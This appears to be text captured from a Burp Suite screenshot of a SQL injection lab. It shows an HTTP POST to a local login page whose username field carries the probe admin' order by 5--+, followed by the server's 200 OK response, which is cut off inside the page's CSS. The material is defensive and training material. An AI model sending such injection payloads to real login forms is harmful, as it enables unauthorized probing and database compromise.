 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli/elogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli/elogin.php
8 Cookie: PHPSESSID=kj6o3l01h02qfnakj8k3kav8v9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 45
14
15 username=admin' order by 5--+&password=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 07:50:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2530
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Login
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 margin:0;
21 padding:0;
22 }
23 .container{